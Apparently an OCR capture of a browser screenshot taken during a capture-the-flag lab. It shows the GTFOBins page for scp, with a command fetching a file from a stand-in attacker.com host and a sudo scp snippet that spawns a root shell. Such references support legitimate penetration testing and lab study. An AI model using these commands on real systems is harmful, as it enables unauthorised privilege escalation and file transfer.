 1 2 3 4 10.21.17.140 4:02
Jarassic Park Buy, Buy, Buy 10.10.225.177/robots.txt New Private Tab scp | GTFOBins Private browsing
https://gtfobins.github.io/gtfobins/scp/#sudo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
File download
It can download remote files.
Fetch a remote file from a SSH server.
RPATH=user@attacker.com:~/file_to_get
LFILE=file_to_save
scp $RPATH $LFILE
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
sudo scp -S $TF x y: